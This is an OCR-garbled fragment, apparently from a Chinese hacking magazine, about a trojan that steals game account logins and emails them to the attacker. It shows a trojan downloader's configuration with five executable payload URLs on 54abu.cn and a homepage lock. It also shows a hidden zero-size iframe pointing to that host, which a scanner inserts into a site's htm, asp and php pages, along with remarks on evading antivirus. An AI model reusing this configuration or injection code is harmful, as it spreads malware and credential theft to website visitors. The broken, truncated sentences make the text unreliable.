 了在形形色色的邮件中进行区分，
然后再生成测试木马进行本机检测，登录跑跑卡丁
后，就直奔收信邮箱，发现测试成功了（图9），而
的名称也记录了下来，这下可以省去很多麻烦事
下载者配置：下载延时20秒
木马地址1: http://54abu.cn/test1.exe
木马地址2: http://54abu.cn/test2.exe
木马地址3: http://54abu.cn/test3.exe
木马地址4: http://54abu.cn/test4.exe
木马地址5: http://54abu.cn/test5.exe
锁IE首页: http://54abu.cn/
统计地址: http://54abu.cn/TJ.asp
通告：以后版本全部改版为无壳版本，方便免杀和封杀后门:自行
扫描:*htm *.asp *.php *.aspx *.jsp *.html 插入HTM代码
<IfrAmE src=http://54abu.cn/test.htm width=0 height=0></IfrAmE>
版本功能说明
"木马"等字样的窗口:VIP后台无限添加字样] 4.[关闭杀
加壳 生成统计 生成
联系邮件：xia-admin@163.com
图11
8